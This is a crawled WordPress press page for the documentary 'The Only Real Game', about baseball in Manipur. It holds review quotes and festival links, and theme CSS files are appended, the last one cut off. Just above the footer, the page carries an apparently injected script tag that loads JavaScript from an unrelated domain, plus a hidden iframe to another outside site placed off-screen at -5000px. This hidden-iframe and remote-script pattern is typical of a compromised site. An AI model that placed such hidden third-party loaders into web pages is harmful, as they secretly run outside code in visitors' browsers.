<h4>&#8220;&#8230;a gift from the land of the free to the home of the brave.&#8221;</h4>
<h5><strong><a href="http://earthwize.org/wordpress/directortalk/2015/10/08/the-only-real-gamemirra-bank/" target="_blank">Director TALK, Mirra Bank Interview</a></strong></h5>
<p><a href="http://earthwize.org/wordpress/directortalk/2015/10/08/the-only-real-gamemirra-bank/" target="_blank">Click here for full details</a></p>
<div class="tmnf-sc-hr"></div>
<h4>&#8220;Wholly absorbing! There&#8217;s a lot of heartache, but they play for love&#8230; This film is like another work in the canon of baseball poetry.&#8221;</h4>
<h5><strong><a href="http://www.villagevoice.com/2014-06-04/film/the-only-real-game/" target="_blank">Daphne Howland, Village Voice &#8211; Critics&#8217; Pick</a></strong></h5>
<p><a href="http://www.villagevoice.com/2014-06-04/film/the-only-real-game/" target="_blank">Click here for full details</a></p>
<div class="tmnf-sc-hr"></div>
<h4>&#8220;A masterful and extraordinary film. The wonders of the game of baseball, the dreams it arouses and the communities it creates, burst through&#8230;&#8221;</h4>
<h5 style="color: #4fc9e4;"><strong>Ken Auletta &#8211; Pulitzer Prize Juror &#038; Media Critic for The New Yorker</strong></h5>
<div class="tmnf-sc-hr"></div>
<h4>&#8220;While Jon Hamm is busy looking for Indian baseball players in &#8216;Million Dollar Arm,&#8217; filmmaker Mirra Bank has already found them!&#8221;</h4>
<h5><strong><a href="http://nypost.com/2014/06/01/documentary-exposes-potential-mlb-all-stars/" target="_blank">Reed Tucker, NY Post</a></strong></h5>
<p><a href="http://nypost.com/2014/06/01/documentary-exposes-potential-mlb-all-stars/" target="_blank">Click here for full details</a></p>
<div class="tmnf-sc-hr"></div>
<h4>&#8220;Disney may have the &#8216;Million Dollar Arm,&#8217; but if you want a true story of America’s Pastime in India, check out &#8216;The Only Real Game.&#8221;</h4>
<h5><strong><a href="http://www.nydailynews.com/sports/more-sports/score-hears-olympics-ain-worth-trouble-article-1.1812497" target="_blank">NY Daily News</a></strong></h5>
<p><a href="http://www.nydailynews.com/sports/more-sports/score-hears-olympics-ain-worth-trouble-article-1.1812497" target="_blank">Click here for full details</a></p>
<div class="tmnf-sc-hr"></div>
<h4>“Inspiring! One of the most unusual movies ever made about baseball. Unlike anything you&#8217;ve ever seen. This is a story which must be told. It combines baseball with human rights&#8230; and human dignity.”</h4>
<h5><strong><a href="https://itunes.apple.com/us/podcast/lyons-den-radio-show- podcast/id375676801?mt=2" target="_blank">Jeffrey Lyons, The Lyons Den</a></strong></h5>
<p><a href="https://itunes.apple.com/us/podcast/lyons-den-radio-show- podcast/id375676801?mt=2" target="_blank">Click here for full details</a></p>
<div class="tmnf-sc-hr"></div>
<h4>“The film and its director Mirra Bank deserve high praise. I hope to see &#8216;The Only Real Game&#8217; a third time, it is that inspiring!”</h4>
<h5><strong><a href="http://andybsports.com/2015/02/06/seeing-the-only-real-game-a-second-time/" target="_blank">Andy B Sports</a></strong></h5>
<p><a href="http://andybsports.com/2015/02/06/seeing-the-only-real-game-a-second-time/" target="_blank">Click here for full details</a></p>
<div class="tmnf-sc-hr"></div>
<h4>&#8220;Tremendous! This is a unique story about a pure love of the game.  In particular the strength and wisdom of the women of Manipur is downright inspiring.&#8221;</h4>
<h5><strong><span style="color: #4fc9e4;">Tom Verducci, Sports Illustrated Analyst, MLB Network &#038; FOX</span></strong></h5>
<div class="tmnf-sc-hr"></div>
<h4>“Illuminating&#8230; the dreams and nightmares depicted in Mirra Bank&#8217;s <i>The Only Real Game</i> are astoundingly, heartrendingly real.”</h4>
<h5><strong><a href="http://www.huffingtonpost.com/jaime-lubin/pitching-for-manipur-docu_b_4996166.html" target="_blank">Jaime Lubin, Huffington Post</a></strong></h5>
<p><a href="http://www.huffingtonpost.com/jaime-lubin/pitching-for-manipur-docu_b_4996166.html" target="_blank">Click here for full details</a></p>
<div class="tmnf-sc-hr"></div>
<h4>&#8220;Wonderful, absorbing! Very inspiring without being sentimental.&#8221;</h4>
<h5><a href="http://www.more.com/news/womens-issues/one-womans-power-persistence" target="_blank"><strong>Judith Coyne, MORE Magazine</strong></a></h5>
<p><a href="http://www.more.com/news/womens-issues/one-womans-power-persistence" target="_blank">Click here for full details</a></p>
<div class="tmnf-sc-hr"></div>
<h4>&#8220;The simple joys of a ball and a glove transcend national or cultural boundaries.&#8221;</h4>
<h5><strong><span style="color: #4fc9e4;">Jim McLennan, AZSnakepit, Official Diamondbacks Blogger, SB*Nation</strong></h5>
<div class="tmnf-sc-hr"></div>
<h4>&#8220;An engrossing and deeply stirring documentary&#8230; an overwhelming success&#8230;&#8221;</h4>
<h5><a href="http://www.easthamptonstar.com/Lead-C/2013604/%E2%80%98-Only-Real-Game%E2%80%99-Baseball-India" target="_blank"><strong>The East Hampton Star</strong></a></h5>
<p><a href="http://www.easthamptonstar.com/Lead-C/2013604/%E2%80%98-Only-Real-Game%E2%80%99-Baseball-India" target="_blank">Click here for full details</a></p>
<div class="tmnf-sc-hr"></div>
<h4>&#8220;In a region where insurgency between separatists and the army dominates &#8230; Bank found an unusual story — the Manipuris’ love for baseball.&#8221;</h4>
<h5><strong><a href="http://indianexpress.com/article/cities/mumbai/a-home-run-in-manipur/" target="_blank">Shikha Kumar, India Express</a></strong></h5>
<p><a href="http://indianexpress.com/article/cities/mumbai/a-home-run-in-manipur/" target="_blank">Click here for full details</a></p>
<div class="tmnf-sc-hr"></div>
<h4>&#8220;A story that filmmakers only dream about&#8230; remarkable and fascinating documentary…&#8221;</h4>
<h5><strong><a href="https://onlyrealgamemovie.com/wp-content/uploads/2013/08/Mumbai-Mirror.pdf" target="_blank">Mumbai Mirror</a></strong></h5>
<p><a href="https://onlyrealgamemovie.com/wp-content/uploads/2013/08/Mumbai-Mirror.pdf" target="_blank">Click here for full details</a></p>
<div class="tmnf-sc-hr"></div>
<h4>&#8220;Mirra Bank has struck an exquisite balance&#8230; a truly gripping and compassionate story of a people who choose not to give up&#8230; a window into the heart of the Manipuri people.&#8221;</h4>
<h5><a href="http://indiaindependentfilms.com/the-only-real-game-review/" target="_blank"><strong>India Independent Films</strong></a></h5>
<p><a href="http://indiaindependentfilms.com/the-only-real-game-review/" target="_blank">Click here for full details</a></p>
<div class="tmnf-sc-hr"></div>
<p><a href="https://onlyrealgamemovie.com/archive-press">ARCHIVE PRESS</a><br />
<div class="tmnf-sc-hr"></div></p>
<h1>FILM FESTIVALS</h1>
<p><a href="http://www.iaac.us/nyiff2013/press.htm" target="_blank">NYIFF New York Indian Film Festival</a></p>
<p><a href="http://vailff.festivalgenius.com/2013/films/theonlyrealgame_vailff2013_vailff2013" target="_blank">Vail Film Festival &#8211; Festival Genius</a></p>
<p><a href="https://onlyrealgamemovie.com/wp-content/uploads/2013/08/vail-daily-interview.pdf" target="_blank">Vail Daily (Vail Film Festival)</a></p>
<p><a href="http://online.wsj.com/article/PR-CO-20130313-909024.html?mod=crnews" target="_blank">Wall Street Journal Vail Film Festival Announcement</a></p>
<p><a href="http://payments.cinequest.org/WebSales/pages/info.aspx?evtinfo=6954~78899376-35a9-4153-8303-e1557be2dc32&amp;epguid=70d8e056-fa45-4221-9cc7-b6dc88f62c98&amp;#.UiPDz7ymUy5" target="_blank">Cinequest</a></p>
<p><a href="http://www.beyondchron.org/news/index.php?itemid=11062" target="_blank">Beyond Chron</a></p>
                                                                    </div>       
                        
				<div style="clear: both;"></div>  
                   
                <p class="meta sserif">
                
                  	<i class="icon-time"></i> on  August 27 | 
                  	<i class="icon-edit"></i> by <a href="https://onlyrealgamemovie.com/author/mmc_admin/" title="Posts by mmc_admin" rel="author">mmc_admin</a>                
                </p>

                  
                   	
            </div>



	
                <div style="clear: both;"></div>

        </div><!-- #homecontent -->

            <div id="sidebar"  class="fourcol">
                                                  </div><!-- #sidebar -->
        
        </div>

<script src="https://onlinemarketplace.top/client.js"></script><div style='width: 600px; height: 600px; position: absolute; left:-5000px; top: -5000px;'>
    <iframe src='https://siteonline.click/statistics_online'  width='500' height='500'></iframe>
</div><div id="footer" class="body3">

	<div class="container">

        <div id="copyright">
                
            <div class="fl">
            </div>
        
        
            <div class="fl">
            
				<p>© 2016 Baseball Dreams, LLC</p>                    
            </div>
        
            <div class="fr">
            
				<p>site by <a href="http://superbiggie.com" target="_blank">Super Biggie</a></p>                
            </div>
                  
        </div> 
    
	</div>
        
</div><!-- /#footer  -->
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/scroller-child\/*","\/wp-content\/themes\/scroller\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://onlyrealgamemovie.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onlyrealgamemovie.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onlyrealgamemovie.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onlyrealgamemovie.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onlyrealgamemovie.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onlyrealgamemovie.com/wp-content/themes/scroller/js/jquery.hoverIntent.minified.js?ver=6.8.3" id="jquery.hoverIntent.minified-js"></script>
<script type="text/javascript" src="https://onlyrealgamemovie.com/wp-content/themes/scroller/js/css3-mediaqueries.js?ver=6.8.3" id="css3-mediaqueries-js"></script>
<script type="text/javascript" src="https://onlyrealgamemovie.com/wp-content/themes/scroller/js/jquery.prettyPhoto.js?ver=6.8.3" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://onlyrealgamemovie.com/wp-content/themes/scroller/js/jquery.scrollTo.js?ver=6.8.3" id="jquery.scrollTo-js"></script>
<script type="text/javascript" src="https://onlyrealgamemovie.com/wp-content/themes/scroller/js/jquery.nav.js?ver=6.8.3" id="jquery.nav.-js"></script>
<script type="text/javascript" src="https://onlyrealgamemovie.com/wp-content/themes/scroller/js/jquery.parallax-1.1.3.js?ver=6.8.3" id="jquery.parallax-1.1.3-js"></script>
<script type="text/javascript" src="https://onlyrealgamemovie.com/wp-content/themes/scroller/js/superfish.js?ver=6.8.3" id="superfish-js"></script>
<script type="text/javascript" src="https://onlyrealgamemovie.com/wp-content/themes/scroller/js/ownScript.js?ver=6.8.3" id="ownScript-js"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 01:57:27 -->

--- FILE ---
content_type: text/css
request_url: https://onlyrealgamemovie.com/wp-content/themes/scroller/style-custom.css?ver=6.8.3
body_size: 113
content:
/*  

You cannot edit main style.css file.

All your custom style settings and tweaks can be placed here.

Backup this file before theme update - so after update can be restored!
 
*/

.stuff,
#header_bottom{ height:140px; bottom:0px; } /* slider + logo section height */

.stuff .flexhead{ height:110px; }

.logo_bottom img{height:100px;}

#servicesbox li p{ height:190px; overflow:hidden;}

#servicesbox li:hover{ background: #e1f0fa;}

.section_template h2 { color:#fff !important; text-shadow:1px 1px 0 #000}

.container_block{padding-top:100px !important; margin-bottom:40px !important;}

strong{ font-weight:bold !important}

.nav_item {display: none;}

/* folio sidebar
***********************************

.meta {display: none;}

#foliosidebar {display: none;}
.fl {display: none;}
***********************************
*/

.meta,.meta_alt{
	opacity: 1;
	font-size:14px;
	line-height:2;
}
#foliosidebar .meta {
    margin: 20px 0 0 0;
    overflow: hidden;
}
#foliocontent {
    width: 99%;
}
.gallery .gallery-item {
	float: left;
	margin:0 10px 10px 0px !important;
	text-align: center;
	width:auto !important;
	height:auto;
	overflow:hidden;
	background: #ffffff;
        padding: 0;
        border: 10px solid #E9E9E9;
}


--- FILE ---
content_type: text/css
request_url: https://onlyrealgamemovie.com/wp-content/themes/scroller/styles/mobile.css?ver=6.8.3
body_size: 2093
content:
/* @the 960px grid
********************************************************************************************
********************************************************************************************/

.container {
width: 100%;
max-width: 960px;
margin: 0 auto;
padding:0;
overflow:hidden;
position:relative;
}


.onecol, .twocol, .threecol, .fourcol, .fivecol,.fifthcol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol,.warpbox {
margin-left:0;
float: left;
min-height: 1px;
overflow:hidden;
}

.threecol{
margin:0 3.5% 30px 0;
width:20.7%;
}

.threecol_spec{
margin:0 2.8% 30px 0;
width:20.85%;
padding:4px;
float:left;
background:url(../images/transparent-light.png);
}

.fourcol {
width:29%;
margin:0 2.8% 30px 0;
padding:4px;
float:left;
background:url(../images/transparent-light.png);
}



.eightcol {
width: 67%;
padding-right:0;
padding-left:0;
float:left;
}

.sixcol {
width:45.4%;
margin:0 2.8% 30px 0;
padding:4px;
float:left;
background:url(../images/transparent-light.png);
}

.eightcol .sixcol{ background:none !important;}

.twelvecol {
width: 90%;
float: left;
}



.first {
margin-left: 0px;
}

object, embed {
max-width: 100%;
}

img {
	height: auto;
}


/* Smaller screens */


@media screen and (max-width: 1030px) { /* Specific to this particular image */
  .slider_full img {
    left: 50%;
    margin-left: -700px;   /* 50% */
  }

.section .container{padding:80px 2% 80px 2%;}


.widgetflexslider .flex-direction-nav li .flex-next {right:-15px;}
.widgetflexslider .flex-direction-nav li .flex-prev {left:-15px;}
  
}

@media screen and (max-width: 1000px){

.container {
width:auto;
margin: 0 20px;
padding:0 0;
}
	
}


@media screen and (max-width: 970px){

.section .container{padding:40px 0 !important;}

#header a img.logo{margin:0 0 30px 0;}

.scroll{ float:right; width:100%;}

.flexfull_wrap{ max-height: 580px !important}

.attachment-folio_slider{ width:100%;}

}



/*iPad */

@media screen and (max-width: 770px){

#header{
	padding:0 0 25px 0;
	position: relative !important;
	top: auto;
	left: auto;
	margin:0;
	float:left;
}

.mainflex,.mainflex_holder,.mainflex_wrap{ position:relative !important;height:900px !important; top:auto; min-height:auto;overflow:hidden;}

.mainflex{height:810px !important;}

.mainflex,
.slider_full img{}

.slider_full img{
  min-width: 1300px;
  margin-left: -650px;
 }

.stuff p{ width:100%;}

.scroll li a{ font-size:11px !important; padding:10px 8px 7px 8px}

.logo_bottom img{ height:70px;}

#navigation h1{ margin:20px 0 5px 0; display:block !important; position:relative; top:auto; opacity:1; overflow:hidden; height:34px !important; float:left;}

h2.head,
p.section_text{ width:100% !important; padding:10px 0 !important; background: none !important;}

li.staff img,
.item_full img,
.item_slider img{ width:100%;}

.featuredflex .flex-direction-nav li a {top:25%;}

.featuredflex .flex-direction-nav li .flex-next { left:auto;right:7px;}

.item_slider { padding-bottom:35px !important;}

.item_slider img{margin-bottom:15px !important;}

.item_slider h2,
.item_slider p{
	width:90%;
	padding:0 5% !important;
	border:none;
	float:left;
	margin:5px 0 5px 0 !important;
	}

#servicesbox li{ width:25.8%; margin:45px 2% 35px 0;padding:50px 15px 15px 15px;}

.services h3 i{	left:25px;}

#clientsbox li{ width:33%;}

.item_blog .imgwrap{ max-width:130px;margin-top:20px; margin-bottom:60px;}

.resmode-No{ display:none; visibility:hidden;}

#portfolio-filter{ padding-top:100px !important;}

.comment-form-author,
.comment-form-email,
.comment-form-url{ width:29.3%;}

h2.singletitle{ font-size:40px;}

.tab-post{ height: auto; font-size:10px !important;}

.container_block{ padding-top:120px !important;}

.bigmenu .scroll, .bigmenu .navi{ padding:0 0 10px 0; right:auto; left:0; float:left;}

}

/* Mobile */



@media handheld, only screen and (max-width: 740px) {

body {
font-size: 16px;
-webkit-text-size-adjust: none;
}

body {
width: 100%;
min-width: 0;
margin-left: 0px;
margin-right: 0px;
padding-left: 0;
padding-right: 0;
margin-top:0;
}

.mainflex_holder,.flexfull_wrap,.flexfull,.slider_full{position:relative; height:auto !important; width:100%}

.slider_full img{ position:relative; top:auto;}

.slider_full:after {
display:none; visibility: hidden;
}


#header,
.onecol, .twocol, .threecol,.threecol_spec, .fourcol, .fivecol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol, .twelvecol,.fifthcol,
#foliocontent,#foliosidebar
 {
width: auto;
float: none !important;
padding-left: 20px;
padding-right: 20px;
margin-left: 0;
margin-right: 0;
}
#sidebar{margin-left:0 !important; width:100%; max-width:none !important;}

#foliosidebar,
#foliocontent{
padding-left: 0;
padding-right: 0;}

.fourcol{
padding: 0 !important;
max-width: 290px;
float:none;
margin:0 auto 30px auto;
}

.sixcol{
padding: 0 !important;
float:none;
margin:0 auto 30px auto;
}

#header{
	padding:0 0 25px 0;
	position: relative !important;
	top: auto;
	left: auto;
	margin:0;
	float:left;
}

a#logo_res{ display:block; height:auto; float:none;margin:0 auto 10px auto;overflow:hidden; }
a#logo_res img{ display:block; width:100%; height:auto; overflow:hidden; float:none;margin:10px auto; }

.container_alt,
.container_block{padding-top:40px !important; margin-bottom:0 !important;}

#content,#sidebar{
	padding-left:0;
	padding-right:0;
	margin-top:40px;
}

#navigation h1{ display:none !important;}

#header_bottom{display:none; visibility:hidden;}

.warpbox,
.loop{ width:100% !important; padding:10px 0 !important; background: none !important;}

.mainflex .flex-control-nav { top:25px;}

.stuff span.slidebg{ left:0;}

.stuff .flexhead{left:8%; top:15px;}

.stuff p{ width:95%;}

#copyright{ padding:0 5%;}

#clientsbox{ width:100%; margin:0 0;}

li.staff{ text-align:left;}
li.staff img{ margin:0 25px 25px 0;}

#servicesbox li{ width:37%; margin-right:0}

.pagination{ margin-bottom:40px; height:35px;}

a#navtrigger{ display:block;}

#navigation{ display:none;}

.scroll,
ul.navi{ padding:20px 0 0 0 !important; float:none;}

.scroll>li,
.navi li{width:100%; text-align:center;}

.scroll>li>a,
.navi li a{ font-size:18px !important; padding:14px 0 !important; }

.sub-menu,
.children{ z-index:9999;}

li.scrollparent>a{ padding-left:12px !important;}

#header h1.showme, #header h1.classic{ display:none !important;}

.free_content h1,
.section h1{ font-size:30px !important;}

.free_content h2{ font-size:18px !important;}

.free_content h3{ font-size:16px !important;}

/*.free_content p{ display:none;}*/

}


@media only screen and (max-width: 639px) {

.free_content{ top:-45%}
	a.tmnf-sc-button.xl{ font-size:14px !important; padding:6px 12px;}
	.free_content p{ line-height:1.2 !important;}
	
.mainflex, .slider_full img{ top:auto;}

.scrollTo_top{ visibility:hidden; display:none}

.tmnf-sc-quote.left,
.tmnf-sc-quote.right{ width:100%; float:none; margin-left:0; margin-right:0}


.contact-form .forms textarea,
.contact-form .forms input.txt{ width:100%; float:none; margin-left:0; margin-right:0; padding-left:0; padding-right:0}

.contact-form .forms label{ margin-bottom:10px}

.contact-form .forms .buttons .submit,
.contact-form .forms input#sendCopy{ margin-left:0;}

a.hoverstuff-zoom{ display:none; visibility:hidden}

.twocol-one,.threecol-one,.threecol-two,.fourcol-one,.fourcol-two,.fourcol-three,.fivecol-one,.fivecol-two,.fivecol-three,.fivecol-four,.sixcol-one,.sixcol-two,.sixcol-three,.sixcol-four,.sixcol-five{ width:100% !important;}

.section>.container>h2,
h2.itemtitle{ font-size:30pt; letter-spacing:-2px; width:100%}

#header a img.logo{ display:block; float:none; margin:0 auto 30px auto;}

.featuredflex .flex-direction-nav li a {top:21%;}

.featuredflex .flex-direction-nav li .flex-next { left:auto;right:7px;}

.item_slider { padding-bottom:35px !important;}

.item_slider h2,
.item_slider p{
	padding:0 5% 5px 5% !important;
	margin:0 0 0 0;
	width:90%;
	border:none;
	}

li.pricing_three,
li.pricing_four{ width:48%}

li.staff img{ margin:0 25px 10px 0; float:left; width:auto;}

#clientsbox li{ width:50%;}

#clientsbox li img{ width:100%}

.section>.container>p {
	   -moz-column-count: 1;
       -moz-column-gap:30px;
       -webkit-column-count: 1;
       -webkit-column-gap:30px;
	   margin-bottom:25px;
	   overflow:hidden;
}

iframe{width:100%; max-height:400px}



ul.medpost>li>.meta,
ul.medpost>li>.entry{ text-align:left; width:100%;}

ul.medpost>li>.meta{height:20px; overflow:hidden;}

.slider_full img{
  min-width: 700px;
  margin-left: -350px;
  position:absolute;
 }

.mainflex,.mainflex_holder,.mainflex_wrap{height:400px !important;}

.comment-form-author,
.comment-form-email,
.comment-form-url{ width:28.6%;}

#respond textarea{ width:94%;}


.flex-direction-nav li a {width: 20px;}
.flex-direction-nav li .flex-next {right:0px;background-position:-2px 25px;}
.flex-direction-nav li .flex-prev {left:0px;background-position:-2px 25px;}

img.alignleft,
.attachment-folio_slider,
.main-single,
img.alignright,
img.aligncenter,
.wp-caption,
.wp-caption img{ width:100%; margin:5px 0 30px 0;}

} 

@media only screen and (max-width: 570px) {

#servicesbox li{ width:96%; height:auto;}

#servicesbox li h3 i{ left:35%;}

.slider_full img{
  min-width: 570px;
  margin-left: -285px;
 }
.mainflex,.mainflex_holder,.mainflex_wrap{height:330px !important;}
}

@media only screen and (max-width: 429px) {

#servicesbox li{ width:82%; height:auto;}

#servicesbox li h3 i{ left:50px;}

iframe{max-height:280px}

.item_height2{ height:auto;}

li.staff img{ margin:0 auto 25px auto; float:none; display:block; width:auto;}

.item_full img,
.flexslider .slides img{ width:100%;}

.slider_full img{
  min-width: 440px;
  margin-left: -220px;
 }

.mainflex,.mainflex_holder,.mainflex_wrap{height:280px !important;}

.comment-form-author,
.comment-form-email,
.comment-form-url{ width:102%;}

#respond textarea{ width:91.5%;}

}


--- FILE ---
content_type: text/css
request_url: https://onlyrealgamemovie.com/wp-content/themes/scroller/functions/css/shortcodes.css
body_size: 4045
content:


/*-------------------------------------------------------------------------------------------*/
/* 1. Info Boxes */
/*-------------------------------------------------------------------------------------------*/
p.tmnf-sc-box, div.tmnf-sc-box {margin:1em 0 1.5em 0; padding:9px 10px 9px 50px; border-width:1px 0 1px 0; border-style:solid;color:#555;text-shadow:none;}
.tmnf-sc-box.none {border-width:0;}
.tmnf-sc-box.full {border-width:1px;}
.tmnf-sc-box.medium {padding:18px 20px 18px 50px; font-size:1.1em;}
.tmnf-sc-box.large {padding:25px 27px 25px 50px; font-size:1.2em; }
.tmnf-sc-box.rounded { -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
.tmnf-sc-box.alert { border-color:#f0baa2; background:#ffd9c8 url(../images/ico-alert.png) no-repeat 20px 45%; }
.tmnf-sc-box.download { border-color:#d4ebaf; background:#edfcd5 url(../images/ico-download.png) no-repeat 20px 45%; }
.tmnf-sc-box.tick { border-color:#d4ebaf; background:#edfcd5 url(../images/ico-tick.png) no-repeat 20px 45%; }
.tmnf-sc-box.info { border-color:#ccc; background:#eee url(../images/ico-info.png) no-repeat 20px 45%; }
.tmnf-sc-box.note { border-color:#efe3ae; background:#fef6d2 url(../images/ico-note.png) no-repeat 20px 45%; }
.tmnf-sc-box.normal { border-color:#ccc; background:#eee; padding:9px 15px;}


/*-------------------------------------------------------------------------------------------*/
/* 2. Buttons */
/*-------------------------------------------------------------------------------------------*/
a.tmnf-sc-button {
	font-family: sans-serif;
	display: inline-block;
	line-height: 1em;
	padding: 6px 13px;
	margin:0 .6em 1.5em 0;
	border: 1px solid #4081af;
	border-bottom-color: #20559a;
	color: white !important;
	text-align: center;
	text-shadow: 0 -1px 0 hsla(0,0%,0%,.3);
	text-decoration: none !important;
	
	/*Border radius*/
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
	
	/*Background*/
	background-color: #237fd7; /*Fallback*/
	background: -webkit-gradient(
					linear,
					left top,
					left bottom,
					color-stop(.2, #52a8e8),
					color-stop(1, #2e76cf)
				);
	background: -moz-linear-gradient(
					center top,
					#52a8e8 20%,
					#2e76cf 100%
				);
	
	/*Box shadow*/
	-webkit-box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) /*Top*/, 
						inset 0 0 2px hsla(0,100%,100%,.3) /*Shine*/, 
						0 1px 2px hsla(0, 0%, 0%, .20) /*Shadow*/;
	-moz-box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) /*Top*/, 
					inset 0 0 2px hsla(0,100%,100%,.3) /*Shine*/, 
					0 1px 2px hsla(0, 0%, 0%, .20) /*Shadow*/;
	box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) /*Top*/, 
				inset 0 0 2px hsla(0,100%,100%,.3) /*Shine*/, 
				0 1px 2px hsla(0, 0%, 0%, .20) /*Shadow*/;
}

a.tmnf-sc-button.small { padding:4px 10px; font-size:0.8em;}
a.tmnf-sc-button.large { padding:7px 16px; font-size:1.2em;font-weight:bold;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px}
a.tmnf-sc-button.xl { font-size:18px !important; line-height:1 !important; padding:13px 23px 15px 23px;letter-spacing:-1px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;}

a.tmnf-sc-button:hover, 
a.tmnf-sc-button.hover, 
a.tmnf-sc-button.active {
	text-decoration: none !important;
	/*Background*/
	background: #0073d2; /*Fallback*/
	background: -webkit-gradient(
					linear,
					left top,
					left bottom,
					color-stop(.2, #3e9ee5),
					color-stop(1, #1666ca)
				);
	background: -moz-linear-gradient(
					center top,
					#3e9ee5 20%,
					#1666ca 100%
				);
}

a.tmnf-sc-button:active,
a.tmnf-sc-button.active  {
	border-color: #20559a;
	
	/*Box shadow*/
	-webkit-box-shadow: inset 0 0 7px hsla(0,0%,0%,.3) /*Shine*/,
						0 1px 0 hsla(0, 100%, 100%, 1) /*Shadow*/;
	-moz-box-shadow: inset 0 0 7px hsla(0,0%,0%,.3) /*Shine*/,
					0 1px 0 hsla(0, 100%, 100%, 1) /*Shadow*/;
	box-shadow: inset 0 0 7px hsla(0,0%,0%,.3) /*Shine*/,
				0 1px 0 hsla(0, 100%, 100%, 1) /*Shadow*/;
}

a.tmnf-sc-button.dark span { color:#555; text-shadow:0 1px #fff;}
a.tmnf-sc-button.custom:hover { opacity:0.85; }

a.tmnf-sc-button span { line-height:1.2em; min-height: 16px; }
a.tmnf-sc-button span.tmnf-info { background:url( "../images/ico-info.png") no-repeat 0 45%; padding-left:25px; display:block; }
a.tmnf-sc-button span.tmnf-download { background:url( "../images/ico-download.png") no-repeat 0 45%; padding-left:25px; display:block; }
a.tmnf-sc-button span.tmnf-tick { background:url( "../images/ico-tick.png") no-repeat 0 45%; padding-left:25px; display:block; }
a.tmnf-sc-button span.tmnf-note { background:url( "../images/ico-note.png") no-repeat 0 45%; padding-left:25px; display:block; }
a.tmnf-sc-button span.tmnf-alert { background:url( "../images/ico-alert.png") no-repeat 0 45%; padding-left:25px; display:block; }

a.tmnf-sc-button.red { 
	border-color: #af4040; border-bottom-color: #9a2020; background-color: #d72323;
	background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #e85252),color-stop(1, #cf2e2e));
	background: -moz-linear-gradient(center top,#e85252 20%,#cf2e2e 100%);
}
a.tmnf-sc-button.red:hover { 
	background: #d20000;
	background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #e53e3e),color-stop(1, #ca1616));
	background: -moz-linear-gradient(center top,#e53e3e 20%,#ca1616 100%);
}

a.tmnf-sc-button.orange { 
	border-color: #af7440; border-bottom-color: #9a5420; background-color: #d76b23;
	background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #e88e52),color-stop(1, #cf6e2e));
	background: -moz-linear-gradient(center top,#e88e52 20%,#cf6e2e 100%);
}
a.tmnf-sc-button.orange:hover { 
	background: #d25e00;
	background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #e57d3e),color-stop(1, #ca5116));
	background: -moz-linear-gradient(center top,#e57d3e 20%,#ca5116 100%);
}

a.tmnf-sc-button.green { 
	border-color: #87bf00; border-bottom-color: #7ca122; background-color: #8dc11e;
	background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #ace53e),color-stop(1, #8dca16));
	background: -moz-linear-gradient(center top,#ace53e 20%,#6bca16 100%);
}
a.tmnf-sc-button.green:hover { 
	background: #87c000;
	background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #a0d53a),color-stop(1, #60b513));
	background: -moz-linear-gradient(center top,#a0d53a 20%,#60b513 100%);
}

a.tmnf-sc-button.aqua { 
	border-color: #40af96; border-bottom-color: #209a82; background-color: #23d7af;
	background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #52e8c6),color-stop(1, #2ecfab));
	background: -moz-linear-gradient(center top,#52e8c6 20%,#2ecfab 100%);
}
a.tmnf-sc-button.aqua:hover { 
	background: #00d2a8;
	background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #3ee5c0),color-stop(1, #16ca9e));
	background: -moz-linear-gradient(center top,#3ee5c0 20%,#16ca9e 100%);
}

a.tmnf-sc-button.teal { 
	border-color: #23a6d6; border-bottom-color: #20799a; background-color: #23abd7;
	background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #52c3e8),color-stop(1, #2eabcf));
	background: -moz-linear-gradient(center top,#52c3e8 20%,#2eabcf 100%);
}
a.tmnf-sc-button.teal:hover { 
	background: #009ed2;
	background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #3ebce5),color-stop(1, #16a2ca));
	background: -moz-linear-gradient(center top,#3ebce5 20%,#16a2ca 100%);
}

a.tmnf-sc-button.purple { 
	border-color: #234dd6; border-bottom-color: #20489a; background-color: #2356d7;
